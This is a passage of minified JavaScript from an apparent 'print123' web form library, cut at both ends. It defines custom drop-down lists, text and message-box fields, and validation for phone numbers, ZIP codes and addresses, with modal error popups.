t=this;if(n)t.isDDLActive=!1,t.blur(),t.setDefaultDropDown("disabled"),t.dropDownList.style.display="none",print123.core.event.clearHandlers(t.dropDownParent);else try{t.setDefaultDropDown()}catch(i){}},print123.forms.ui.DropDownList.prototype.success=function(){this.setDefaultDropDown("green"),this.errorstate=0},print123.forms.ui.DropDownList.prototype.failure=function(){this.setDefaultDropDown("red"),this.errorstate=1},print123.forms.ui.DropDownList.prototype.setParentEvents=function(){var n=this;print123.core.event.addHandler(n.dropDownParent,"mouseover",function(){n.isDDLActive=!0,document.onmousedown=function(){return!1}}),print123.core.event.addHandler(n.dropDownParent,"mouseout",function(){n.isDDLActive=!1,document.onmousedown=function(){null}}),print123.core.event.addHandler(n.dropDownParent,"click",function(){if(n.tabTarget.focus(),n.dropDownList.style.display!=="block"){if(n.dropDownList.style.display="block",n.selectedIndex!==null){var i=n.dropDownListContentTable.getRow(n.selectedIndex);n.setStyle(i,n.rowFocusStyle,n.rowFocusCSS),i.style.cursor="pointer"}}else n.dropDownList.style.display="none"})},print123.forms.ui.DropDownList.prototype.focus=function(){this.tabTarget.focus()},print123.forms.ui.DropDownList.prototype.focusConditions=function(){this.setOpacity(this.dropDownParent,10),this.setOpacity(this.dropDownObject,10),this.setOpacity(this.displayBox,10),this.setDefaultDropDown("gold"),this.raiseEvent("onFocus"),this.setStyle(this.dropDownParent,this.dropDownParentFocusStyle,this.dropDownParentFocusCSS)},print123.forms.ui.DropDownList.prototype.blur=function(){this.tabTarget.blur()},print123.forms.ui.DropDownList.prototype.create=function(){var n=this;print123.core.ui.clear(this.element),this.element.style.position="relative",this.element.style.textAlign="left",this.tabTarget=document.createElement("div"),this.tabTarget.contentEditable=!0,this.tabTarget.style.width="0px",this.tabTarget.style.height="0px",this.tabTarget.style.outlineWidth="0px",this.tabTarget.style.fontSize="0px",this.element.appendChild(this.tabTarget),this.defaultView!=""&&this.dataArray.splice(0,0,{view:n.defaultView,value:""}),this.preloadDropDownImages(),print123.core.ui.clear(this.dropDownParent),this.dropDownObject.childNodes.length==0&&(this.setDefaultDropDown(),this.useDefaultDropDownSkin=!0),this.setStyle(n.dropDownParent,n.dropDownParentDefaultStyle,n.dropDownParentDefaultCSS),this.element.appendChild(this.dropDownParent),this.dropDownParent.appendChild(this.dropDownObject),this.dropDownObject.style.position="relative",this.dropDownObject.style.width=this.totalWidth+"px",print123.core.ui.clear(this.displayBox),this.displayBox.style.position="absolute",this.displayBox.style.top=this.displayBoxOffsetTop+"px",this.displayBox.style.left=this.displayBoxOffsetLeft+"px",this.displayBox.style.width=this.totalWidth-this.shaveDisplayBoxWidth+"px",this.displayBox.style.height=this.displayBoxHeight+"px",this.dropDownParent.appendChild(this.displayBox),print123.core.ui.clear(this.dropDownList),this.element.appendChild(this.dropDownList),this.setStyle(this.displayBox,this.displayBoxStyle,this.displayBoxCSS),this.setViewData(this.displayBox),this.setStyle(this.dropDownList,this.dropDownStyle,this.dropDownCSS),this.dropDownList.style.marginTop=this.dropDownOffsetTop+"px",this.dropDownList.style.marginLeft=this.dropDownOffsetLeft+"px",this.dropDownList.style.width=this.totalWidth-this.shaveDropDownWidth+"px",this.dropDownList.style.height=this.rowsVisible*this.rowHeight+"px",this.dropDownList.style.position="absolute",this.dropDownList.style.display="none",this.updateDropDown(),print123.core.ui.disableSelection(this.displayBox),this.setOpacity(this.dropDownParent,this.blurOpacity),this.setOpacity(this.dropDownObject,this.blurOpacity),this.setOpacity(this.displayBox,this.blurOpacity)},print123.forms.ui.DropDownList.prototype.setDropDownColor=function(n){this.useDefaultDropDownSkin==!0&&this.setDefaultDropDown(n)},print123.forms.ui.DropDownList.prototype.setDefaultDropDown=function(n){var f=this,r,t,u,i;print123.core.ui.clear(this.dropDownObject),r=new print123.core.ui.Table(1,3,"0px","0px"),t=r.getCell(0,0),t.setAttribute("width",String(this.UILeftImage.width)+"px"),t.setAttribute("height",String(this.UILeftImage.height)+"px"),print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+this.UILeftImage.Normal+"\", sizingMethod='scale')":t.style.backgroundImage="url("+this.UILeftImage.Normal+")",u=this.totalWidth-(this.UILeftImage.width+this.UIRightImage.width),t=r.getCell(0,1),t.setAttribute("width",String(u)+"px"),print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+this.UIMiddleSlice.Normal+"\", sizingMethod='scale')":t.style.backgroundImage="url("+this.UIMiddleSlice.Normal+")",t=r.getCell(0,2),t.setAttribute("width",String(this.UIRightImage.width)+"px");switch(n){case"disabled":i=this.UIRightImage.Disabled;break;case"red":i=this.UIRightImage.Failure;break;case"green":i=this.UIRightImage.Success;break;case"gold":i=this.UIRightImage.Focus;break;default:i=this.UIRightImage.Normal}print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+i+"\", sizingMethod='scale')":t.style.backgroundImage="url("+i+")",this.dropDownObject.appendChild(r.element)},print123.forms.ui.DropDownList.prototype.setStyle=function(n,t,i){i?n.className=i:t&&(t.fontFamily&&(n.style.fontFamily=t.fontFamily),t.fontStyle&&(n.style.fontStyle=t.fontStyle),t.fontWeight&&(n.style.fontWeight=t.fontWeight),t.fontSize&&(n.style.fontSize=t.fontSize),t.color&&(n.style.color=t.color),t.backgroundColor&&(n.style.backgroundColor=t.backgroundColor),t.overflow&&(n.style.overflow=t.overflow),t.width&&(n.style.width=t.width),t.height&&(n.style.height=t.height),t.borderWidth&&(n.style.borderWidth=t.borderWidth),t.borderColor&&(n.style.borderColor=t.borderColor),t.borderStyle&&(n.style.borderStyle=t.borderStyle),t.padding&&(n.style.padding=t.padding),t.paddingLeft&&(n.style.paddingLeft=t.paddingLeft),t.paddingTop&&(n.style.paddingTop=t.paddingTop),t.paddingRight&&(n.style.paddingRight=t.paddingRight),t.paddingBottom&&(n.style.paddingBottom=t.paddingBottom),t.cursor&&(n.style.cursor=t.cursor))},print123.forms.ui.DropDownList.prototype.setViewData=function(n,t){var r=this,i;r.showTextInView!=!1&&(i=t?t.view:r.defaultView,n.title=i,i.length>this.maxViewableCharacters&&(i=i.substr(0,this.maxViewableCharacters)+"..."),n.innerHTML=i)},print123.forms.ui.DropDownList.prototype.mcancelclosetime=function(){this.closetimer&&(window.clearTimeout(this.closetimer),this.closetimer=null)},print123.forms.ui.DropDownList.prototype.dropDownKeyDown=function(n){var e,t,f,o,i,u,r;switch(n){case 9:this.dropDownList.style.display="none";break;case 13:this.dropDownList.style.display="none";break;case 38:e=-1;break;case 40:e=1}if(n>=37&&n<=40&&(t=this.selectedIndex+e,e<0?t>=0&&(this.selectedIndex=t,this.selectedValue=this.dataArray[t].value,this.tempIndex=t,this.updateDropDown(),this.setScrollPosition(t)):t<=this.dataArray.length-1&&(this.selectedIndex=t,this.selectedValue=this.dataArray[t].value,this.tempIndex=t,this.updateDropDown(),this.setScrollPosition(t)),this.raiseEvent("onChange")),(n>=65&&n<=90||n>=97&&n<=122)&&(f=this.dataArray[this.selectedIndex].view,typeof f=="string"&&(o=String.fromCharCode(n),i=this.getCharSearch(o),i.length>0)))if(f.charAt(0).toLowerCase()==o.toLowerCase()){if(i.length>1){for(u=0,r=0;r<i.length;r++)if(i[r].view==f&&(u=1),u==1&&r<i.length-1){this.setIndex(i[r+1].index),u=0;break}u==1&&this.setScrollPosition(i[0].index)}}else this.setScrollPosition(i[0].index)},print123.forms.ui.DropDownList.prototype.getCharSearch=function(n){for(var u=this,r=[],i,t=0;t<u.dataArray.length;t++)u.dataArray[t].view.charAt(0).toLowerCase()==n.toLowerCase()&&(i={},i.index=t,i.view=u.dataArray[t].view,r[r.length]=i);return r},print123.forms.ui.DropDownList.prototype.disableDocumentKeys=function(n,t,i){i==!0?(n.onkeydown=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}},n.onkeyup=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}},n.onkeypress=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}}):(n.onkeydown=this.defaultKeydown,n.onkeyup=this.defaultKeyup,n.onkeypress=this.defaultKeypress)},print123.forms.ui.DropDownList.prototype.setOpacity=function(n,t){n.style.opacity=t/10,n.style.filter="alpha(opacity="+t*10+")"},print123.forms.ui.DropDownList.prototype.blurConditions=function(){this.setOpacity(this.dropDownParent,this.blurOpacity),this.setOpacity(this.dropDownObject,this.blurOpacity),this.setOpacity(this.displayBox,this.blurOpacity),this.errorstate==0&&this.setDefaultDropDown(),this.raiseEvent("onBlur"),this.setStyle(this.dropDownParent,this.dropDownParentDefaultStyle,this.dropDownParentDefaultCSS),this.dropDownList.style.display="none"},print123.forms.ui.DropDownList.prototype.setScrollPosition=function(n){this.setIndex(n),this.dropDownList.scrollTop=n*this.rowHeight},print123.forms.ui.DropDownList.prototype.preloadDropDownImages=function(){var n=[],t,i;for(n[0]=this.UILeftImage.Normal,n[1]=this.UIMiddleSlice.Normal,n[2]=this.UIRightImage.Normal,n[3]=this.UIRightImage.Failure,n[4]=this.UIRightImage.Success,n[5]=this.UIRightImage.Focus,t=0,t=0;t<n.length;t++)i=new Image,i.src=n[t]};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.FormField=function(n){arguments.length>0&&(print123.core.event.register(this),this.element=document.createElement("div"),this.configuration=n,this.type=this.configuration.type,this.label=this.configuration.label,this.labelCSS="FORMS_LabelBold",this.configuration.labelCSS!=null&&(this.labelCSS=this.configuration.labelCSS),this.labelAlign="left",this.configuration.labelAlign!=null&&(this.labelAlign=this.configuration.labelAlign),this.field=this.configuration.field,this.fieldCSS=this.configuration.fieldCSS,this.fieldCSSDisabled=this.configuration.fieldCSSDisabled,this.minimumChars=0,n.minimumChars!=null&&(this.minimumChars=n.minimumChars),this.maxLength=this.configuration.maxLength,this.isRequired=this.configuration.isRequired,this.message=this.configuration.message,this.evaluate=this.configuration.evaluate,this.errorstate=this.configuration.errorstate,this.initialstate=this.errorstate,this.showInlineValidation=!1,this.configuration.showInlineValidation!=null&&(this.showInlineValidation=this.configuration.showInlineValidation),this.fieldObj,this.messageObj,this.statusIcon,this.statusModal={control:null,content:null},this.labelColWidth,this.fieldColWidth,this.messageColWidth,this.errorStates={incomplete:-1,none:0,fieldError:1})},print123.forms.ui.FormField.prototype.setModalControl=function(){var n=this;this.statusModal.control=this.createModal(),this.statusIcon&&print123.core.event.addHandler(n.statusIcon,"click",function(){n.statusModal.control.open()})},print123.forms.ui.FormField.prototype.createModal=function(){var u=this,n=document.createElement("div"),t,r,i;return n.className="FORMS_modalContainer",n.style.width="354px",print123.core.ui.clear(n),t=document.createElement("div"),t.className="FORMS_modalTitle",t.style.paddingTop="4px",t.style.paddingBottom="4px",t.style.paddingLeft="6px",t.style.width="100%",t.style.height="16px",t.innerHTML="OOPS. There was an error in your form!",n.appendChild(t),this.statusModal.content=document.createElement("div"),this.statusModal.content.style.width="100%",this.statusModal.content.style.height="140px",n.appendChild(this.statusModal.content),r=document.createElement("div"),r.style.textAlign="center",r.style.width="100%",r.style.height="40px",n.appendChild(r),i=document.createElement("img"),i.src="/images/transparent.gif",i.className="FORMS_returnToForm FORMS_button_default",r.appendChild(i),print123.core.event.clearHandlers(i),print123.core.event.addHandler(i,"focus",function(){this.blur()}),print123.core.event.addHandler(i,"click",function(){u.statusModal.control.close()}),n=new print123.core.ui.ModalPopup(400,240,n,{closeButtonVisible:!1})},print123.forms.ui.FormField.prototype.setIconState=function(n){n=="warn"?(this.statusIcon.className="FORMS_icon-WARN FORMS_button_default",this.statusIcon.alt="Click here to see warning.",this.statusIcon.title="Click here to see warning."):n=="failure"?(this.statusIcon.className="FORMS_icon-ERROR FORMS_button_default",this.statusIcon.alt="Click here to see error.",this.statusIcon.title="Click here to see error."):(this.statusIcon.className="",this.statusIcon.alt="",this.statusIcon.title="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.TextField=function(n){arguments.length>0&&(this.messages=print123.forms.messages,this.width=200,n.width!=null&&(this.width=n.width),this.height=16,n.height!=null&&(this.height=n.height),this.hideText=!1,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),print123.forms.ui.FormField.call(this,n))},print123.forms.ui.TextField.prototype=new print123.forms.ui.FormField,print123.forms.ui.TextField.prototype.buildUI=function(){var n=this,r,i,u,t;print123.core.event.register(this),r=document.createElement("div"),r.style.position="relative",print123.core.ui.clear(r),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var c=this.identifier,l=this.type,o=this.label,e=this.field,h=this.fieldCSS,f=this.message,s=this.maxLength,a=this.isRequired,v=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=o,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),this.fieldObj=document.createElement("input"),e&&(this.fieldObj.id=e),this.hideText?this.fieldObj.setAttribute("type","password"):this.fieldObj.setAttribute("type","text"),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.className=h,this.fieldObj.setAttribute("maxLength",s),this.fieldObj.setAttribute("autocomplete","off"),t.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),u=function(){n.evaluate&&n.validate(),n.getInstructions(),n.showInlineValidation||n.updateModalContent()},print123.core.event.addHandler(n.fieldObj,"keyup",function(t){u(),n.raiseEvent("onKeyup",t)}),print123.core.event.addHandler(n.fieldObj,"change",function(t){u(),n.raiseEvent("onChange",t)}),print123.core.event.addHandler(n.fieldObj,"focus",function(){n.getInstructions(),n.raiseEvent("onFocus")}),print123.core.event.addHandler(n.fieldObj,"blur",function(){n.clearResults(),n.raiseEvent("onBlur")})),t=i.getCell(0,3),this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),r.appendChild(i.element),this.element=r},print123.forms.ui.TextField.prototype.setFieldState=function(n,t){var e=this,i="",r="",u="visible",f;n=="none"?this.showInlineValidation?r="Arial12pxLtGray":this.setIconState(n):n=="disabled"?(u="hidden",this.errorstate=0):n=="focus"?(i="FORMS_onfocus_state",this.showInlineValidation||this.setIconState(n)):n=="success"?(i="FORMS_success_state",this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="success_clear"?(u="hidden",this.errorstate=0):n=="warn"?(i="FORMS_warn_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="warn_clear"?(u="hidden",this.errorstate=-1):n=="failure"?(i="FORMS_failure_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1):n=="failure_clear"&&(r="FORMS_FormItemInstructionErr",this.errorstate=1),f=this.fieldCSS,i!=""&&(f=this.fieldCSS+" "+i),t!=!1&&(this.fieldObj.className=f),this.messageObj.className=r,this.messageObj.style.visibility=u},print123.forms.ui.TextField.prototype.clearResults=function(){var n=this;this.fieldObj.value==""&&(this.setFieldState("none"),this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.TextField.prototype.getInstructions=function(){},print123.forms.ui.TextField.prototype.validate=function(){},print123.forms.ui.TextField.prototype.validatePhone=function(){var n=this,r=print123.core.string,u=print123.core.validation,t=r.trim(this.fieldObj.value),i=u.validateNumber(t);i==!1?(n.setFieldState("failure"),this.messageObj.innerHTML=this.messages.phoneValidation):t.length<10?(n.setFieldState("warn"),this.messageObj.innerHTML=this.messages.phoneValLength):(n.setFieldState("success"),this.messageObj.innerHTML="")},print123.forms.ui.TextField.prototype.validateZipCode=function(){var r=this,i=print123.core.string,u=print123.core.validation,t=/^\d{5}(-\d{4})?$/g,n=i.trim(this.fieldObj.value);t.test(n)?(this.setFieldState("success"),this.messageObj.innerHTML=""):n.length<5?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messages.zipValLength):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.zipValidation)},print123.forms.ui.TextField.prototype.validateCity=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=i.validateName(t.trim(this.fieldObj.value));n?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cityValidation)},print123.forms.ui.TextField.prototype.validateStreet=function(n){var t=this,e=print123.core.string,o=print123.core.validation,u=e.trim(this.fieldObj.value),i=u.split(" "),r=!1,f;if(i.length>0){if(!this.isUSPSAvailable&&this.evaluatePOBox&&(f=new RegExp("\\b[p]*(ost)*\\.*\\s*[o|0]*(ffice)*\\.*\\s*b[o|0]x\\b","i"),u.match(f))){this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addrValPoBox;return}if(r=t.validateAlpha(i[0]),r)t.setFieldState("warn"),this.messageObj.innerHTML=this.messages.addr1Validation;else{t.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addr1Error;return}if(i.length>n-1)if(r=t.validateAlpha(i[1]),r)t.setFieldState("success"),this.messageObj.innerHTML="";else{t.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addr1Error;return}}},print123.forms.ui.TextField.prototype.validateName=function(){var r=this,i=print123.core.string,n=!1,t=/^([a-zA-Z\.\-\ \/\#\\'])+$/;return t.test(i.trim(this.fieldObj.value))&&(n=!0),n},print123.forms.ui.TextField.prototype.validateAlpha=function(n){var t=!1,i=/^([a-zA-Z0-9\.\-\ \/\#\\'])+$/;return i.test(n)&&(t=!0),t},print123.forms.ui.TextField.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.TextField.prototype.resetState=function(){this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.TextField.prototype.reset=function(){this.fieldObj.value="",this.resetState()},print123.forms.ui.TextField.prototype.disable=function(n){n?(this.setFieldState("disabled"),this.fieldObj.className=this.fieldCSSDisabled,this.fieldObj.disabled=n):(this.setFieldState("none"),this.fieldObj.className=this.fieldCSS,this.fieldObj.disabled=n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.MessageBox=function(n){arguments.length>0&&(this.messages=print123.forms.messages,this.fieldCSS="FORMS_FormMessageBoxActive "+this.fieldCSS,this.instructions="Instructions",n.instructions!=null&&(this.instructions=n.instructions),this.errorMessage="Error Message",n.errorMessage!=null&&(this.errorMessage=n.errorMessage),this.width=200,n.width!=null&&(this.width=n.width),this.height=80,n.height!=null&&(this.height=n.height),this.hideText=!1,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),print123.forms.ui.FormField.call(this,n),this.maxLength=65535,n.maxLength&&(this.maxLength=n.maxLength))},print123.forms.ui.MessageBox.prototype=new print123.forms.ui.FormField,print123.forms.ui.MessageBox.prototype.buildUI=function(){var t=this,r,i,u,n;print123.core.event.register(this),r=document.createElement("div"),r.style.position="relative",print123.core.ui.clear(r),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var h=this.identifier,a=this.type,o=this.label,e=this.field,s=this.fieldCSS,f=this.message,c=this.maxLength,v=this.isRequired,l=this.events,n=i.getCell(0,0);n.setAttribute("align",this.labelAlign),n.setAttribute("valign","top"),n.style.paddingTop="6px",n.setAttribute("width",String(t.labelColWidth)+"px"),n.className=this.labelCSS,n.innerHTML=o,n=i.getCell(0,1),n.setAttribute("width","20px"),n=i.getCell(0,2),n.setAttribute("width",String(t.fieldColWidth)+"px"),n.setAttribute("height","29px"),this.fieldObj=document.createElement("textarea"),e&&(this.fieldObj.id=e),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.style.outlineWidth="0px",this.fieldObj.className=s,n.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(t.fieldObj),u=function(){t.evaluate&&t.validate(),t.getInstructions(),t.showInlineValidation||t.updateModalContent()},print123.core.event.addHandler(t.fieldObj,"keyup",function(){u(),t.raiseEvent("onKeyup")}),print123.core.event.addHandler(t.fieldObj,"change",function(){u(),t.raiseEvent("onChange")}),print123.core.event.addHandler(t.fieldObj,"focus",function(){t.getInstructions(),t.raiseEvent("onFocus")}),print123.core.event.addHandler(t.fieldObj,"blur",function(){t.clearResults(),t.raiseEvent("onBlur")})),n=i.getCell(0,3),n.setAttribute("valign","top"),n.style.paddingTop="6px",this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(n.setAttribute("width",String(t.messageColWidth)+"px"),n.appendChild(this.messageObj)):(n.setAttribute("width","22px"),n.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",n.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),r.appendChild(i.element),this.element=r},print123.forms.ui.MessageBox.prototype.setFieldState=function(n,t){var e=this,i="",r="",f="visible",u;n=="none"?this.showInlineValidation?r="Arial12pxLtGray":this.setIconState(n):n=="focus"?(i="FORMS_onfocus_state",this.showInlineValidation||this.setIconState(n)):n=="success"?(i="FORMS_success_state",this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="success_clear"?(f="hidden",this.errorstate=0):n=="warn"?(i="FORMS_warn_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="warn_clear"?(f="hidden",this.errorstate=-1):n=="failure"?(i="FORMS_failure_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1):n=="failure_clear"&&(r="FORMS_FormItemInstructionErr",this.errorstate=1),u=this.fieldCSS,u=i!=""?this.fieldCSS+" "+i:this.fieldCSS,t!=!1&&(this.fieldObj.className=u),this.messageObj.className=r,this.messageObj.style.visibility=f},print123.forms.ui.MessageBox.prototype.clearResults=function(){var n=this;this.fieldObj.value==""&&(this.setFieldState("none"),this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.MessageBox.prototype.getInstructions=function(){this.fieldObj.value==""&&(this.messageObj.innerHTML=this.instructions,this.setFieldState("focus"))},print123.forms.ui.MessageBox.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=i.trim(this.fieldObj.value),t;n.length>=this.minimumChars&&n.length<=this.maxLength?(this.setFieldState("success_clear"),this.messageObj.innerHTML=""):(n.length<this.minimumChars&&(this.setFieldState("warn"),this.messageObj.innerHTML="You must enter at least "+this.minimumChars+" character(s)"),n.length>this.maxLength&&(t=i.left(n,this.maxLength),this.fieldObj.value=t))},print123.forms.ui.MessageBox.prototype.validateAlpha=function(n){var t=!1,i=/^([a-zA-Z0-9\.\-\ \/\#\\'])+$/;return i.test(n)&&(t=!0),t},print123.forms.ui.MessageBox.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.MessageBox.prototype.resetState=function(){this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.MessageBox.prototype.reset=function(){this.fieldObj.value="",this.resetState()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.DropDownField=function(n){arguments.length>0&&(this.selectedIndex=0,n.currentIndex!=null&&(this.selectedIndex=n.currentIndex),this.selectedValue,this.dataArray=null,n.dataArray!=null&&(this.dataArray=n.dataArray),this.totalWidth=null,n.totalWidth!=null&&(this.totalWidth=n.totalWidth),this.currentIndex=0,n.currentIndex!=null&&(this.currentIndex=n.currentIndex),this.opacity=10,n.opacity!=null&&(this.opacity=n.opacity),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.messages=print123.forms.messages,print123.forms.ui.FormField.call(this,n))},print123.forms.ui.DropDownField.prototype=new print123.forms.ui.FormField,print123.forms.ui.DropDownField.prototype.buildUI=function(){var n=this,u=document.createElement("div"),i,r,t;u.style.position="relative",u.style.zIndex=1,print123.core.ui.clear(u),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.style.zIndex=2,i.element.className="FORMS_Label";var l=this.identifier,v=this.type,e=this.label,h=this.field,c=this.fieldCSS,f=this.message,a=this.maxLength,o=this.isRequired,s=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=e,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),r=document.createElement("div"),r.style.position="relative",r.style.zIndex=1,this.fieldObj=print123.forms.ui.buildCustomDDL(this.dataArray,this.totalWidth,this.currentIndex,this.opacity),r.appendChild(this.fieldObj.element),t.appendChild(r),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),n.fieldObj.onChange=function(){n.evaluate&&n.validate(),n.showInlineValidation||n.updateModalContent(),n.selectedIndex=n.fieldObj.selectedIndex,n.selectedValue=n.fieldObj.selectedValue,n.raiseEvent("onChange")},n.fieldObj.onFocus=function(){n.getInstructions(),n.raiseEvent("onFocus")},n.fieldObj.onBlur=function(){n.errorstate==0&&(n.messageObj.innerHTML=""),n.raiseEvent("onBlur")}),t=i.getCell(0,3),this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),u.appendChild(i.element),this.element=u},print123.forms.ui.DropDownField.prototype.setIndex=function(n){this.fieldObj.setIndex(n),this.raiseEvent("onChange")},print123.forms.ui.DropDownField.prototype.setFieldState=function(n){var r=this,t="",i="visible";n=="none"?(this.fieldObj.setDropDownColor(),this.showInlineValidation?t="Arial12pxLtGray":this.setIconState(n)):n=="disabled"?(i="hidden",this.errorstate=0):n=="focus"||(n=="success"?(this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="warn"?(this.fieldObj.failure(),this.showInlineValidation?t="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="failure"&&(this.fieldObj.failure(),this.showInlineValidation?t="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1)),this.messageObj.className=t,this.messageObj.style.visibility=i},print123.forms.ui.DropDownField.prototype.clearResults=function(){var n=this;this.fieldObj.selectedIndex!=-1&&(this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.DropDownField.prototype.getInstructions=function(){},print123.forms.ui.DropDownField.prototype.validate=function(){},print123.forms.ui.DropDownField.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.DropDownField.prototype.count=function(){return 